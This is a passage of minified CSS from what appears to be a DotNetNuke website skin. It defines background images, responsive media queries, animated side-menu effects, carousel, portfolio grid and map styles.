center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage21{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_21.jpg") center center;background-attachment:fixed;background-size:cover;backface-visibility:hidden;}.backgroundImage22{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_22.jpg") center center;background-attachment:fixed;background-size:cover;backface-visibility:hidden;}@media only screen and (min-width:1400px){.full_screen_pic .content{bottom:15%;}.Home5_line img{margin-left:-17%;height:auto;}.full_screen_pic #nextPage{width:120px;height:120px;line-height:140px;}.full_screen_pic .content .title .titl01{font-size:40px;text-transform:uppercase;}.full_screen_pic .content .title .titl02{font-size:72px;font-weight:bold;}.full_screen_pic .content .title .titl03{font-size:24px;margin:50px 0 15px;}}@media only screen and (min-width:1200px){.H6_animation_con .phone{bottom:0;left:190px;}.H6_animation_con .ipad{bottom:0;right:150px;}.Contact_Us_b{padding:0 165px;}}@media only screen and (min-width:768px) and (max-width:991px){.full_screen_pic .content .title .titl01{font-size:25px;text-transform:uppercase;}.full_screen_pic .content .title .titl01 img{display:block;text-align:center;}.full_screen_pic .content .title .titl02{font-size:40px;font-weight:bold;}.full_screen_pic .content .title .titl03{font-size:14px;;margin:20px 0 15px 0;}.full_screen_pic .content{bottom:15%;}.Home5_line img{margin-left:-24%;}.Footer_img img{display:inline-block;}.Footer_img{text-align:center;}.H6_animation_con .phone{left:0;width:160px;}.H6_animation_con .ipad{right:0;width:220px;}.H6_Services_con span{font-size:35px;}.H6_Services_con{padding:0 0 20px 60px;}.Contact_Us_b{padding:0 40px;}}@media only screen and (max-width:767px){.full_screen_pic .content .title .titl01{font-size:25px;text-transform:uppercase;}.full_screen_pic .content .title .titl01 img{display:block;text-align:center;}.full_screen_pic .content .title .titl02{font-size:40px;font-weight:bold;}.full_screen_pic .content .title .titl03{font-size:14px;;margin:20px 0 15px 0;}.H6_Services_box span{float:none;display:block;width:auto;text-align:center;}.H6_Services_con{float:none;width:auto;}#anchorNav{display:none!important;}.Home5_line{display:none;}.h6_photo_box{padding-bottom:0;}.H6_Services_con span{font-size:35px;}.H6_Services_con{padding:0 0 20px 60px;}.H6_animation_con .mac{margin:0 auto;width:70%;}.H6_animation_con .ipad{right:15px;width:28%;}.H6_animation_con .phone{left:25px;width:18%;}.H6_number_Animation .col-xs-6{float:left;padding-bottom:30px;}.center{text-align:center;}.H6_number_Animation{display:inline-block;}.H6_work_bnt a{padding:16px 50px;}.full_screen_pic .content{padding:0 20px;}.full_screen_pic .content{bottom:25%;}.full_screen_pic .content .title .titl02{margin:25px 0;}.full_screen_pic .content .title .titl03{margin:0 0 30px 0}.Contact_Us_b{padding:0;}}@media only screen and (max-width:480px){.full_screen_pic .content{bottom:10%;}.full_screen_pic .content .title .titl02{margin:15px 0;}.full_screen_pic .content .title .titl03{margin:0 0 20px 0}}.box-effect-1 .left-menu{visibility:visible;z-index:940;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.box-effect-1.active .left-menu{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-1.active #header_slide{left:302px;}.box-effect-2.active,.box-effect-2.delay{overflow:hidden;height:auto!important;}.box-effect-2.active .rightmain,.box-effect-2.delay .rightmain{box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-2.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-2 .left-menu{z-index:1;}.box-effect-2.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}.box-effect-2.active #header_slide{left:302px;}.box-effect-3.active,.box-effect-3.delay{overflow:hidden;height:auto!important;}.box-effect-3.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-3.active .left-menu{-webkit-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0);}.box-effect-3 .left-menu{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:50;}.box-effect-3.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}.box-effect-3.active #header_slide{left:302px;}.box-effect-4.active,.box-effect-4.delay{overflow:hidden;height:auto!important;}.box-effect-4.active .rightmain,.box-effect-4.delay .rightmain{box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-4.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-4 .left-menu{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);}.box-effect-4.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-4.active #header_slide{left:302px;}.box-effect-5.active,.box-effect-5.delay{overflow:hidden;height:auto!important;}.box-effect-5.active .rightmain,.box-effect-5.delay .rightmain{box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-5.active .rightmain{transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0);}.box-effect-5 .left-menu{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);-moz-transform:translate3d(50%,0,0);}.box-effect-5.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-moz-transform:-moz-transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.box-effect-5.active #header_slide{left:302px;}.box-effect-6.active,.box-effect-6.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;}.box-effect-6.active .rightmain,.box-effect-6.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-6 .rightmain{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-6.active .rightmain{-webkit-transform:translate3d(300px,0,0) rotateY(-15deg);transform:translate3d(300px,0,0) rotateY(-15deg);}.box-effect-6 .left-menu{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:50;}.box-effect-6.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0%,0,0) rotateY(0deg);transform:translate3d(0%,0,0) rotateY(0deg);}.box-effect-7.active,.box-effect-7.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;}.box-effect-7.active .rightmain,.box-effect-7.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;}.box-effect-7 .rightmain{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-7.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-7 .left-menu{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:50;}.box-effect-7.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0%,0,0) rotateY(0deg);transform:translate3d(0%,0,0) rotateY(0deg);}.box-effect-8.active,.box-effect-8.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;}.box-effect-8.active .rightmain,.box-effect-8.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;}.box-effect-8 .rightmain{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-8.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-8 .left-menu{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:50;}.box-effect-8.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0%,0,0) rotateY(0deg);transform:translate3d(0%,0,0) rotateY(0deg);}.box-effect-9.active,.box-effect-9.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;}.box-effect-9.active .rightmain,.box-effect-9.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;}.box-effect-9 .rightmain{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-9.active .rightmain{-webkit-transform:translate3d(0,0,-300px);transform:translate3d(0,0,-300px);}.box-effect-9 .left-menu{opacity:1;z-index:50;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.box-effect-9.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-10.active,.box-effect-10.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;}.box-effect-10.active .rightmain,.box-effect-10.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-10.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-10 .left-menu{z-index:1;opacity:1;-webkit-transform:translate3d(0,0,-300px);transform:translate3d(0,0,-300px);}.box-effect-10.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-11.active,.box-effect-11.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;}.box-effect-11.active .rightmain,.box-effect-11.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-11 .rightmain{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-11.active .rightmain{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg);}.box-effect-11 .left-menu{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.box-effect-11.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-12.active,.box-effect-12.delay{-webkit-perspective:1500px;perspective:1500px;overflow:hidden;}.box-effect-12.active .rightmain,.box-effect-12.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;}.box-effect-12 .rightmain{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-12.active .rightmain{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);}.box-effect-12 .left-menu{opacity:1;z-index:50;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.box-effect-12.active .left-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.box-effect-13.active,.box-effect-13.delay{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;overflow:hidden;}.box-effect-13.active .rightmain,.box-effect-13.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-13.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-13 .left-menu{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}.box-effect-13.active .left-menu{visibility:visible;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:0.2s;transition-speed:0.2s;}.box-effect-14.active,.box-effect-14.delay{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;overflow:hidden;}.box-effect-14.active .rightmain,.box-effect-14.delay .rightmain{height:100%;overflow:hidden;overflow-y:auto;box-shadow:0 0 9px rgba(0,0,0,0.3);-moz-box-shadow:0 0 9px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,0.3);}.box-effect-14 .rightmain{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-14.active .rightmain{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}.box-effect-14 .left-menu{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.box-effect-14.active .left-menu{visibility:visible;-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0%,0,0) rotateY(0deg);transform:translate3d(0%,0,0) rotateY(0deg);}.home7_fullscreenpic{text-align:center;bottom:40%;left:0;position:absolute;width:100%;}.full_screen_pic_bg{position:relative;width:100%;height:100%;}.full_screen_pic_bg #H7_nextPage{border-right:2px solid #fff;border-bottom:2px solid #fff;width:24px;height:24px;margin:20px auto;cursor:pointer;position:absolute;bottom:60px;left:50%;margin:0 0 0 -12px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transition:bottom .4s ease;-o-transition:bottom .4s ease;transition:bottom .4s ease;}.full_screen_pic_bg #H7_nextPage:hover{bottom:50px;}@media only screen and (max-width:767px){.full_screen_pic_bg{height:auto;padding:30px 0 100px;}.home7_fullscreenpic{position:static;}.full_screen_pic_bg #H7_nextPage{bottom:35px;}}.home7_fullscreenpic h1{font-size:56px;color:#fff;}.ColorCenter{color:#82ce4a;}.home7_fullscreenpic_con{color:#fff;padding:70px 0;margin:0;font-size:24px;}.H7_bnt{padding:10px 30px;color:#cdcecc;font-size:24px;border:1px solid #cdcecc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0 10px;}a.H7_bnt{color:#bebebe!important;border:1px solid #bebebe;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a:hover.H7_bnt{color:#7fcc48!important;}.H7_bnt:hover{border:1px solid #7fcc48;color:#7fcc48;}#hover_menu{margin:0 30px 0 30px;}#hover_menu ul{list-style:none;margin:0;padding:0;}#hover_menu ul li{margin:0;padding:0;list-style:none;}.hover_menu > ul > li{border-bottom:1px solid #e1e1e1;}.hover_menu > ul > li.dir.active > a{border-bottom:1px solid #e1e1e1;}#hover_menu ul li img{vertical-align:middle;}#hover_menu ul li a{font-size:14px;line-height:20px;padding:0;margin:0;display:block;font-weight:bold;text-decoration:none;outline:none;text-align:left;text-transform:uppercase;position:relative;}#hover_menu > ul > li > a span{font-weight:bold;}#hover_menu ul li a:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}#hover_menu ul li a{display:inline-block;}#hover_menu ul li a{display:block;}#hover_menu ul li span{padding:15px 0;display:block;}#hover_menu ul li li a{font-size:12px;}#hover_menu ul li li span{padding:8px 0;}#hover_menu ul li.current > a >span,#hover_menu ul li a:hover > span{color:#07c6f5;}#hover_menu ul ul{display:none;padding:2px 0 0 0;margin:0;}#hover_menu ul li.current > ul{display:block;}#hover_menu ul li li li a:before{background-color:#606060;}#hover_menu ul li li a{padding:0 0 0 15px;margin-left:15px;}#hover_menu ul li li li a{}#hover_menu ul li li li a{margin-left:30px;}#hover_menu ul li li li li a{margin-left:45px;}#hover_menu ul li li li li li a{margin-left:60px;}#hover_menu ul li a .menu_arrow{display:block;width:40px;padding:0;height:40px;text-indent:0;overflow:hidden;margin:-17px 0 0 0;text-align:center;line-height:40px;font-size:0;position:absolute;top:50%;right:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}#hover_menu ul li a .menu_arrow:before{content:"";width:7px;height:7px;position:absolute;top:50%;left:50%;margin:-4px 0 0 -4px;border-top:1px solid transparent;border-left:1px solid transparent;border-bottom:1px solid #000;border-right:1px solid #000;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;position:absolute;top:50%;left:50%;margin:-7px 0 0 -7px;display:inline-block;font-size:12px;font-family:'FontAwesome';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);}#hover_menu ul li a .menu_arrow.arrow_closed:before,#hover_menu ul li a:hover .menu_arrow.arrow_closed:before{}#hover_menu ul li a:hover .menu_arrow:before,#hover_menu > ul > li.current > a > .menu_arrow:before,#hover_menu ul li a .menu_arrow.arrow_closed:before,#hover_menu ul li a:hover .menu_arrow.arrow_closed:before{}#hover_menu ul li .menu_arrow.arrow_closed:before{transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);}.header_box .languageBox{text-align:center;float:none;}.header_box .Login .loginGroup,.header_box .Login .registerGroup{padding:0 0 0 5px;}.header_box .searchBox{}.header_box #search #dnn_dnnSEARCH_ClassicSearch,.header_box #search #dnn_dnnSEARCH1_ClassicSearch,.header_box #search #dnn_dnnSEARCH2_ClassicSearch,.header_box #search #dnn_dnnSEARCH3_ClassicSearch{width:100%;}.header_box #search input.NormalTextBox{line-height:18px;top:12px;width:239px;padding:0 3px 0 10px;}.header_box #search #dnn_dnnSEARCH_ClassicSearch,.header_box #search #dnn_dnnSEARCH1_ClassicSearch,.header_box #search #dnn_dnnSEARCH2_ClassicSearch,.header_box #search #dnn_dnnSEARCH3_ClassicSearch{background:#e8e8e8;height:40px;}.header_box #search #dnn_dnnSEARCH3_ClassicSearch #dnn_dnnSEARCH3_cmdSearch{height:40px;line-height:40px;width:40px;}.header_box #search #dnn_dnnSEARCH3_ClassicSearch a.dnnSearchBoxClearText.dnnShow{right:42px !important;}.H7_leftside_nav a{font-size:30px;text-decoration:none;}.H7_icon{text-align:center;width:115px;height:115px;margin:0 auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;color:#bbbbbb;cursor:pointer;border:2px solid #bbbbbb;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.H7_icon span{}.H7_icon .fa{font-size:45px;text-align:center;line-height:115px;}.H7_One_con:hover .H7_icon{border:2px solid #69b532;color:#69b532;}.H7_One_con{text-align:center;}.H7_One_con h2{font-size:20px;color:#69b532;font-weight:300;margin:30px 0 20px 0;}.H7_two_con .H7_One_con{padding-bottom:50px;}.H7_two_con ul{list-style:none;padding:0;margin:0;}.H7_two_con ul li{float:left;width:50%;}.H7_two_con ul li:nth-child(1){width:48%;}.H7_two_con ul li:nth-child(3){width:48%;}.H7_two_con ul li:nth-child(2){padding:0 0 30px 0;}.backgroundImage_H7bg{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage_H7bg.jpg") right center;background-size:cover;background-attachment:fixed;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;backface-visibility:hidden;}.backgroundImage_H7bg img{max-width:100%;}.backgroundImage_H7bg h2{font-size:28px;color:#69b532;font-weight:300;margin:0 0 40px 0;}.backgroundImage_H7bg h3{font-size:20px;color:#595958;font-weight:normal;font-weight:300;margin:0 0 20px 0;}.H7_tit{font-size:28px;color:#69b532;text-align:center;}.H7_Aboutus_bg{background:#f6f6f6;}.H7_Aboutus_box{min-height:60px;padding:0 0 70px 110px;position:relative;}.H7_Aboutus_box span img{left:0;position:absolute;top:0;width:90px;height:90px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.H7_center{text-align:center;}.H7_Aboutus_box h2{color:#69b532;font-size:20px;font-weight:normal;margin:0;}.H7_Aboutus_box h3{color:#424242;font-size:15px;font-weight:normal;}.H7_bnt2{padding:10px 30px;color:#69b532;font-size:18px;border:1px solid #69b532;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:inline-block;}a.H7_bnt2{color:#69b532!important;border:1px solid #69b532;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a:hover.H7_bnt2{color:#777!important;border:1px solid #c4c4c4!important;}.Bnt_center{text-align:center;} .H7_carouse_bor{border-bottom:1px solid #cccccc;border-top:1px solid #cccccc;}.H7_carouse.carousel .owl-buttons .owl-prev:before,.H7_carouse.carousel .owl-buttons .owl-next:before{width:10px;height:10px;color:#fff;border-left:1px solid #fff;border-bottom:1px solid #fff;}.H7_carouse.carousel .owl-buttons .owl-prev:before{margin:-5px 0 0 -3px}.H7_carouse.carousel .owl-buttons .owl-next:before{margin:-5px 0 0 -6px}.H7_carouse.carousel .owl-buttons .owl-prev,.H7_carouse.carousel .owl-buttons .owl-next{background:#c4c4c4;width:30px;height:30px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.H7_carouse.carousel .owl-buttons .owl-prev:hover,.H7_carouse.carousel .owl-buttons .owl-next:hover{background:#69b532;}.carousel .owl-item{text-align:center;}.H7_carouse.carousel .owl-buttons .owl-prev{left:15px;top:50%;margin-top:-15px;}.H7_carouse.carousel .owl-buttons .owl-next{right:15px;top:50%;margin-top:-15px;}.H7_team_box.box_border_padding{padding:0;border:1px solid #e1e1e1;}.H7_team_box{margin:0;}.H7_team_box.photo_box .ico span{background:none;}.H7_pic_box_con{border-bottom:1px solid #e1e1e1;padding:15px 0;transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms;}.H7_pic_box_con h2{font-size:16px;font-weight:normal;color:#69b532;text-align:center;margin:0 0 0 0}.H7_pic_box_con h3{font-size:13px;font-weight:normal;color:#747474;text-align:center;margin:0 0 0 0;}.H7_Social{text-align:center;padding:20px 0 15px 0;}.H7_Social_center{display:inline-block;}.H7_Social_center .fa{font-size:19px;color:#aaaaaa!important;margin:0 5px;}.H7_Social_center .fa:hover{color:#82ce4a!important;}.H7_About_us_box .row{padding-bottom:50px;}.H7_team_box.photo_box img{width:100%!important;}.backgroundImage_H7bg02{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage_H7bg02.jpg") center center;background-attachment:fixed;backface-visibility:hidden;}.H7_tit02{font-size:28px;color:#fff;text-align:center;}.H7_center02{text-align:center;color:#fff;}.con_a .title{font-size:18px;color:#fff;font-weight:normal;padding:0 0 10px 0;}.con_a .center{text-align:center;}.con_a .center img{display:inline-block;width:auto\0;}.con_a .left .box,.con_a .right .box{position:relative;}.con_a .left .box{padding:0 100px 0 0;text-align:right;}.con_a .left .box:nth-child(2){padding:50px 100px 50px 0;}.con_a .right .box{padding:0 0 0 100px;}.con_a .right .box:nth-child(2){padding:50px 0 50px 100px;}.con_a .left .box .icon,.con_a .right .box .icon{position:absolute;width:70px;height:70px;line-height:70px;top:50%;margin:-35px 0 0 0;background-color:#69b532;text-align:center;font-size:24px;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.con_a .left .box .icon{right:0;}.con_a .right .box .icon{left:0;}.con_a .left,.con_a .right{color:#fff;margin:0 0 10px 0;}.con_a .left .box a.link,.con_a .right .box a.link{text-transform:uppercase;}.H7_add_box{position:relative;padding:0 0 40px 65px;}.H7_add_box span{position:absolute;left:0;top:-3px;height:50px;line-height:50px;width:50px!important;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #69b532;color:#69b532;font-size:20px;display:block;}.H7_add_con h4{color:#696969;font-size:16px;font-weight:normal;margin:0 0 7px 0;}.H7_add_con p{color:#a09f9f;font-size:13px;margin:0;line-height:18px;}.isotope_grid1 .isotope_main{}.isotope_grid1 .isotope_item{overflow:initial!important;}.isotope_grid{width:100%;}.isotope_grid .isotope_main{width:100%;position:relative;}.isotope_grid .isotope_item{width:0;margin:0;position:absolute;left:0;top:0;}.isotope_grid .isotope_item img{max-width:100%;}.isotope_grid1 .isotope_item > div{margin:0;}.isotope_grid1 .isotope_item .photo{width:100%;position:relative;z-index:0;overflow:hidden;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.isotope_grid1 .isotope_item .photo img{width:100%;transition:all ease-out 400ms;-moz-transition:all ease-out 400ms;-webkit-transition:all ease-out 400ms;-o-transition:all ease-out 400ms;-ms-transition:all ease-out 400ms;}.isotope_grid1 .isotope_item:hover .photo{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);z-index:1000;-moz-box-shadow:0 0 5px 1px #929392;-webkit-box-shadow:0 0 5px 1px #929392;box-shadow:0 0 5px 1px #929392;}.isotope_grid1 .isotope_item .photo:before,.isotope_grid1 .isotope_item .photo .angle:before,.isotope_grid1 .isotope_item .photo:after,.isotope_grid1 .isotope_item .photo .angle:after{}.isotope_grid1 .isotope_item .photo:before{border-top:3px solid #07c6f5;border-left:3px solid #07c6f5;top:-40px;left:-40px;}.isotope_grid1 .isotope_item .photo .angle:before{border-top:3px solid #07c6f5;border-right:3px solid #07c6f5;top:-40px;right:-40px;}.isotope_grid1 .isotope_item .photo:after{border-right:3px solid #07c6f5;border-bottom:3px solid #07c6f5;bottom:-40px;right:-40px;}.isotope_grid1 .isotope_item .photo .angle:after{border-bottom:3px solid #07c6f5;border-left:3px solid #07c6f5;bottom:-40px;left:-40px;}.isotope_grid1 .isotope_item:hover .photo:before,.isotope_grid1 .isotope_item:hover .photo .angle:before,.isotope_grid1 .isotope_item:hover .photo:after,.isotope_grid1 .isotope_item:hover .photo .angle:after{filter:alpha(opacity=100);opacity:1;}.isotope_grid1 .isotope_item:hover .photo:before{top:20px;left:20px;}.isotope_grid1 .isotope_item:hover .photo .angle:before{top:20px;right:20px;}.isotope_grid1 .isotope_item:hover .photo:after{bottom:20px;right:20px;}.isotope_grid1 .isotope_item:hover .photo .angle:after{bottom:20px;left:20px;}.isotope_grid1.isotope_grid .isotope_main .photo_box{margin:0}.isotope_grid1 .photo_box .ico h3{font-size:18px;color:#69b532;margin:10px 0 8px 0;padding:5px;}.isotope_grid1 .H7_isotope_con{padding:5px;line-height:16px;font-size:12px;}.isotope_grid1 .photo_box:hover.ico_bottom_enter .ico{top:30%;}.isotope_grid1 .photo_box .ico{top:25%;}.isotope_grid1.isotope_grid .photo_box .ico span{position:relative;background:none;border:2px solid#fff;}.isotope_grid1.isotope_grid .photo_box .ico span:before{content:"";border-top:3px solid #fff;border-left:3px solid #fff;width:8px;height:8px;left:50%;top:50%;position:absolute;margin:-4px 0 0 -4px;transform:rotate(135deg);-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);}#gmap2 img{max-width:none;}#gmap2{width:100%;min-height:505px;}.header_box .header_box2 .Login{margin:0 15px;}@media only screen and (min-width:768px) and (max-width:991px){[class*="backgroundImage"],[class*="ContentBottom"]{background-attachment:scroll !important;}.H7_Aboutus_box span img{height:60px;width:60px;}.H7_Aboutus_box{padding:0 0 60px 75px;}.H7_add_box span{font-size:16px;height:30px;line-height:30px;width:30px !important;top:0;}.H7_add_box{padding:0 0 40px 32px;}.H7_add_con p{font-size:12px;}.H7_add_con h4{font-size:13px;margin:0;}.con_a .left .box .icon,.con_a .right .box .icon{height:50px;width:50px;line-height:50px;margin:-35px 8px 0}.con_a .left .box{padding:0 70px 0 0;}.con_a .left .box:nth-child(2){padding:30px 70px 30px 0;}.con_a .right .box{padding:0 0 0 70px;}.con_a .right .box:nth-child(2){padding:30px 0 30px 70px;}}@media only screen and 